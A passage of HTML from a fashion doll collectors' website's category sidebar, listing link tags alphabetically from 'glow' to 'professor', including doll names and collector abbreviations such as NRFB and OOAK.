	<li class="cat-item cat-item-1334"><a href="https://fashionroyaltydoll.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://fashionroyaltydoll.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fashionroyaltydoll.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://fashionroyaltydoll.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://fashionroyaltydoll.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://fashionroyaltydoll.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://fashionroyaltydoll.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fashionroyaltydoll.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://fashionroyaltydoll.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://fashionroyaltydoll.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://fashionroyaltydoll.com/category/groom/" >groom</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://fashionroyaltydoll.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://fashionroyaltydoll.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://fashionroyaltydoll.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://fashionroyaltydoll.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fashionroyaltydoll.com/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://fashionroyaltydoll.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fashionroyaltydoll.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fashionroyaltydoll.com/category/hand-fashion/" >hand-fashion</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://fashionroyaltydoll.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fashionroyaltydoll.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fashionroyaltydoll.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fashionroyaltydoll.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://fashionroyaltydoll.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fashionroyaltydoll.com/category/hauntingly/" >hauntingly</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://fashionroyaltydoll.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fashionroyaltydoll.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fashionroyaltydoll.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fashionroyaltydoll.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fashionroyaltydoll.com/category/heiress/" >heiress</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fashionroyaltydoll.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fashionroyaltydoll.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fashionroyaltydoll.com/category/hippie/" >hippie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://fashionroyaltydoll.com/category/hippy/" >hippy</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://fashionroyaltydoll.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://fashionroyaltydoll.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fashionroyaltydoll.com/category/holograms/" >holograms</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fashionroyaltydoll.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fashionroyaltydoll.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fashionroyaltydoll.com/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://fashionroyaltydoll.com/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fashionroyaltydoll.com/category/ifdc/" >ifdc</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fashionroyaltydoll.com/category/illumination/" >illumination</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://fashionroyaltydoll.com/category/illusionist/" >illusionist</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fashionroyaltydoll.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fashionroyaltydoll.com/category/inegrity/" >inegrity</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://fashionroyaltydoll.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://fashionroyaltydoll.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fashionroyaltydoll.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fashionroyaltydoll.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://fashionroyaltydoll.com/category/integrityfashion/" >integrityfashion</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://fashionroyaltydoll.com/category/integritytoys/" >integritytoys</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fashionroyaltydoll.com/category/integrityveronique/" >integrityveronique</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://fashionroyaltydoll.com/category/integritywclub/" >integritywclub</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fashionroyaltydoll.com/category/integriy/" >integriy</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://fashionroyaltydoll.com/category/integrtity/" >integrtity</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fashionroyaltydoll.com/category/intergrity/" >intergrity</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://fashionroyaltydoll.com/category/intimate/" >intimate</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://fashionroyaltydoll.com/category/intimately/" >intimately</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://fashionroyaltydoll.com/category/ipanema/" >ipanema</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fashionroyaltydoll.com/category/isha/" >isha</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://fashionroyaltydoll.com/category/itbe/" >itbe</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://fashionroyaltydoll.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://fashionroyaltydoll.com/category/jadore/" >j&#039;adore</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://fashionroyaltydoll.com/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fashionroyaltydoll.com/category/janay/" >janay</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fashionroyaltydoll.com/category/janchor/" >janchor</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fashionroyaltydoll.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://fashionroyaltydoll.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://fashionroyaltydoll.com/category/jazell/" >jazell</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fashionroyaltydoll.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fashionroyaltydoll.com/category/jessy/" >jessy</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://fashionroyaltydoll.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fashionroyaltydoll.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fashionroyaltydoll.com/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fashionroyaltydoll.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fashionroyaltydoll.com/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://fashionroyaltydoll.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fashionroyaltydoll.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://fashionroyaltydoll.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fashionroyaltydoll.com/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fashionroyaltydoll.com/category/keen/" >keen</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fashionroyaltydoll.com/category/keiron/" >keiron</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fashionroyaltydoll.com/category/kelia/" >kelia</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fashionroyaltydoll.com/category/kesenia/" >kesenia</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fashionroyaltydoll.com/category/kicks/" >kicks</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fashionroyaltydoll.com/category/kicky/" >kicky</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fashionroyaltydoll.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fashionroyaltydoll.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://fashionroyaltydoll.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://fashionroyaltydoll.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://fashionroyaltydoll.com/category/kyori/" >kyori</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://fashionroyaltydoll.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fashionroyaltydoll.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://fashionroyaltydoll.com/category/lash/" >lash</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fashionroyaltydoll.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fashionroyaltydoll.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fashionroyaltydoll.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fashionroyaltydoll.com/category/le250/" >le250</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://fashionroyaltydoll.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://fashionroyaltydoll.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fashionroyaltydoll.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fashionroyaltydoll.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fashionroyaltydoll.com/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fashionroyaltydoll.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fashionroyaltydoll.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fashionroyaltydoll.com/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fashionroyaltydoll.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://fashionroyaltydoll.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://fashionroyaltydoll.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://fashionroyaltydoll.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fashionroyaltydoll.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fashionroyaltydoll.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://fashionroyaltydoll.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://fashionroyaltydoll.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://fashionroyaltydoll.com/category/lovetones/" >lovetones</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://fashionroyaltydoll.com/category/luchia/" >luchia</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fashionroyaltydoll.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fashionroyaltydoll.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fashionroyaltydoll.com/category/luminescence/" >luminescence</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fashionroyaltydoll.com/category/lustre/" >lustre&#039;</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fashionroyaltydoll.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fashionroyaltydoll.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://fashionroyaltydoll.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fashionroyaltydoll.com/category/madra/" >madra</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://fashionroyaltydoll.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://fashionroyaltydoll.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fashionroyaltydoll.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fashionroyaltydoll.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://fashionroyaltydoll.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://fashionroyaltydoll.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://fashionroyaltydoll.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://fashionroyaltydoll.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fashionroyaltydoll.com/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://fashionroyaltydoll.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://fashionroyaltydoll.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fashionroyaltydoll.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://fashionroyaltydoll.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fashionroyaltydoll.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://fashionroyaltydoll.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fashionroyaltydoll.com/category/meteor-the/" >meteor-the</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://fashionroyaltydoll.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fashionroyaltydoll.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://fashionroyaltydoll.com/category/mibcomplete/" >mibcomplete</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fashionroyaltydoll.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fashionroyaltydoll.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fashionroyaltydoll.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://fashionroyaltydoll.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://fashionroyaltydoll.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://fashionroyaltydoll.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://fashionroyaltydoll.com/category/minibrands/" >minibrands</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fashionroyaltydoll.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://fashionroyaltydoll.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://fashionroyaltydoll.com/category/mischievous/" >mischievous</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fashionroyaltydoll.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://fashionroyaltydoll.com/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://fashionroyaltydoll.com/category/mizi/" >mizi</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fashionroyaltydoll.com/category/mizidoll/" >mizidoll</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fashionroyaltydoll.com/category/mnrfb/" >mnrfb</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fashionroyaltydoll.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://fashionroyaltydoll.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fashionroyaltydoll.com/category/mommie/" >mommie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fashionroyaltydoll.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fashionroyaltydoll.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://fashionroyaltydoll.com/category/monegasque/" >monegasque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fashionroyaltydoll.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://fashionroyaltydoll.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://fashionroyaltydoll.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fashionroyaltydoll.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fashionroyaltydoll.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fashionroyaltydoll.com/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fashionroyaltydoll.com/category/motivation/" >motivation</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://fashionroyaltydoll.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fashionroyaltydoll.com/category/nadja/" >nadja</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fashionroyaltydoll.com/category/narae/" >narae</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://fashionroyaltydoll.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fashionroyaltydoll.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://fashionroyaltydoll.com/category/naturally/" >naturally</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://fashionroyaltydoll.com/category/navia/" >navia</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://fashionroyaltydoll.com/category/neo-romantic/" >neo-romantic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://fashionroyaltydoll.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fashionroyaltydoll.com/category/net-a-porter/" >net-a-porter</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://fashionroyaltydoll.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://fashionroyaltydoll.com/category/new/" >new&#039;</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fashionroyaltydoll.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://fashionroyaltydoll.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fashionroyaltydoll.com/category/nipponcandy/" >nipponcandy</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://fashionroyaltydoll.com/category/nippondancing/" >nippondancing</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fashionroyaltydoll.com/category/nipponpretty/" >nipponpretty</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://fashionroyaltydoll.com/category/nipponspun/" >nipponspun</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://fashionroyaltydoll.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://fashionroyaltydoll.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fashionroyaltydoll.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fashionroyaltydoll.com/category/nrfbferocious/" >nrfb&#039;ferocious&#039;</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://fashionroyaltydoll.com/category/nrfbpink/" >nrfb&#039;pink</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fashionroyaltydoll.com/category/nrfbsecret/" >nrfb&#039;secret</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fashionroyaltydoll.com/category/nrfbsummer/" >nrfb&#039;summer</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://fashionroyaltydoll.com/category/ntegrity/" >ntegrity</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://fashionroyaltydoll.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://fashionroyaltydoll.com/category/nudeit/" >nudeit</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://fashionroyaltydoll.com/category/nuface/" >nuface</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://fashionroyaltydoll.com/category/nufacesweet/" >nufacesweet</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://fashionroyaltydoll.com/category/nyasha/" >nyasha</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://fashionroyaltydoll.com/category/nyfw/" >nyfw</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fashionroyaltydoll.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://fashionroyaltydoll.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://fashionroyaltydoll.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://fashionroyaltydoll.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fashionroyaltydoll.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://fashionroyaltydoll.com/category/odile/" >odile</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://fashionroyaltydoll.com/category/odom/" >odom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fashionroyaltydoll.com/category/off-beat/" >off-beat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://fashionroyaltydoll.com/category/ombres/" >ombres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://fashionroyaltydoll.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fashionroyaltydoll.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fashionroyaltydoll.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://fashionroyaltydoll.com/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://fashionroyaltydoll.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fashionroyaltydoll.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fashionroyaltydoll.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://fashionroyaltydoll.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fashionroyaltydoll.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://fashionroyaltydoll.com/category/overstuffed/" >overstuffed</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://fashionroyaltydoll.com/category/pacheco/" >pacheco</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://fashionroyaltydoll.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fashionroyaltydoll.com/category/paparazzi/" >paparazzi</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://fashionroyaltydoll.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fashionroyaltydoll.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fashionroyaltydoll.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://fashionroyaltydoll.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://fashionroyaltydoll.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://fashionroyaltydoll.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://fashionroyaltydoll.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fashionroyaltydoll.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fashionroyaltydoll.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fashionroyaltydoll.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fashionroyaltydoll.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://fashionroyaltydoll.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fashionroyaltydoll.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://fashionroyaltydoll.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fashionroyaltydoll.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fashionroyaltydoll.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fashionroyaltydoll.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fashionroyaltydoll.com/category/playscale/" >playscale</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://fashionroyaltydoll.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fashionroyaltydoll.com/category/poesie/" >poesie</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://fashionroyaltydoll.com/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fashionroyaltydoll.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fashionroyaltydoll.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fashionroyaltydoll.com/category/polarity/" >polarity</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://fashionroyaltydoll.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://fashionroyaltydoll.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://fashionroyaltydoll.com/category/popster/" >popster</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fashionroyaltydoll.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://fashionroyaltydoll.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://fashionroyaltydoll.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fashionroyaltydoll.com/category/posen/" >posen</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://fashionroyaltydoll.com/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://fashionroyaltydoll.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://fashionroyaltydoll.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fashionroyaltydoll.com/category/pp147/" >pp147</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://fashionroyaltydoll.com/category/pranks/" >pranks</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://fashionroyaltydoll.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fashionroyaltydoll.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://fashionroyaltydoll.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fashionroyaltydoll.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fashionroyaltydoll.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://fashionroyaltydoll.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://fashionroyaltydoll.com/category/pretending/" >pretending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://fashionroyaltydoll.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://fashionroyaltydoll.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://fashionroyaltydoll.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://fashionroyaltydoll.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fashionroyaltydoll.com/category/professor/" >professor</a>
</li>
